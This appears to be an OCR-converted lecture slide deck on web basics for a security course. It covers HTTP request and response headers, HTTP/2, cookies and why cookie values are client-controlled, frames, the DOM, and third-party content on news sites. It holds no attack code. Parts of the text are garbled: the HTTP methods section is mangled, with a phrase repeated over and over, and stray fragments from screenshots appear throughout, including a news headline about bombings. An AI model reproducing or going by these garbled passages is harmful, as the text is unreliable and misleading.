Accept: image/gif, image/x-bitmap, image/jpeg, \*/\* Accept-Language: en Connection: Keep-Alive Host: www.example.com Referer: http://www.google.com?q=dingbats

- User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
	-

### **Headers**

### **HTTP Flow**

#### **HTTP**  $GE$   $BQET$ . Head to qubmit Ac state or side effects on the server. Acd Connective PUT: Replaces all current representations of the target Use resource with the request payload. Hoster in the example of the complete of the complete of the complete of the complete of the complete of the complete of the complete of the complete of the complete of the complete of the complete of the complete of the c Ref **PEEL TE.** Deletes the specified resource **Meth** GET: Should only retrien **Four (Main) Methods GET:** Should only retrieve data not change state **DELETE:** Deletes the specified resource

- 
- **POST:** Used to submit an entity, often causing a change in
	-
	-

**lers** 



### **HTTP Response**



HTTP/1.0 200 OK Date: Sun, 21 Apr 1996 02:20:42 GMT Server: Microsoft-Internet-Information-Server/5.0 Connection: keep-alive Content-Type: text/html Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT Set-Cookie: ... Content-Length: 2543

<html>Some data... whatever ... </html>

### **HTTP/2**



- Major revision of HTTP released in 2015 Based on Google SPDY Protocol No major changes in how applications are structured Major changes (mostly performance):
	- Allows pipelining requests for multiple objects
	- Multiplexing multiple requests over one TCP connection
	- Header Compression
	- Server push

### **Cookies**

- An HTTP cookie is a small piece of data that a server sends to the web browser
- The browser may store it and send it back with the next request to the same server
- Logins, shopping carts, game scores, or anything else the server should remember
	-

#### **Session Management**

#### **Personalization**

User preferences, themes, and other settings

#### **Tracking**

Recording and analyzing user behavior



### **HTTP Response**



HTTP/1.0 200 OK Date: Sun, 21 Apr 1996 02:20:42 GMT Server: Microsoft-Internet-Information-Server/5.0 Connection: keep-alive Content-Type: text/html Set-Cookie: trackingID=3272923427328234 Set-Cookie: userID=F3D947C2 Content-Length: 2543

<html>Some data... whatever ... </html>

## **Sending Cookie**

### **HTTP Request**

GET /index.html HTTP/1.1

- User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
	-

Accept: image/gif, image/x-bitmap, image/jpeg, \*/\* Accept-Language: en Connection: Keep-Alive Cookie: trackingID=3272923427328234 Cookie: userID=F3D947C2 Referer: http://www.google.com?q=dingbats

## **Do Not Trust Cookies!**

Client can send whatever content in a cookie!

- 
- name=balance, value=100

- 
- 

Generally you want to:

1) Store cryptographically protected secret

2) Unique (unforgeable) session identifier

## **Basic Rendering**

### **Basic Browser Execution Model**

Each browser window….

Loads content

Parses HTML and runs javascript

Fetches sub resources (e.g., images, CSS, Javascript)

#### **Post Fetch:**

Respond to events like onClick, onMouseover, onLoad, setTimeout

### **Frames**



### **Windows may contain frames from different sources**  Frame: rigid visible division iFrame: floating inline frame **Why use frames?**  Delegate screen area to content from another source Browser provides isolation based on frames Parent may work even if frame is broken

# **Document Object Model (DOM)**

Javascript can read and modify page by interacting with DOM Object Oriented interface for reading and writing website content Browser takes HTML -> structured data (DOM is an OO representation) **Examples:** document.alinkColor, document.URL, document.links Also includes *Browser Object Model (BOM).* Access Window, Document, sometimes other state like history, browser navigation, cookies

### **DOM Example**

<html>  $\text{u1}$  id="t1">  $\langle$ li>Item 1</li>  $\langle \text{ul}\rangle$ </html> <script> </script>

- var list = document.getElementById('t1')
- var newitem = document.createElement('li')
- var newtext = document.createTextNode(text)
- list.appendChild(newitem) newitem.appendChild(newtext)



**CUACUANIZ DEMOAL** 





- The LA Times homepage includes 540 resources from nearly 270 IP addresses, 58 networks, and 8 countries
- CNN—the most popular news site—loads 361 resources
	-

night lane closures on your way to (and from)







Many of these aren't controlled by the main sites

#### **bombings**

Officials raised the death toll in the Easter attacks to 321.

CUACUANIZ DEMOAL









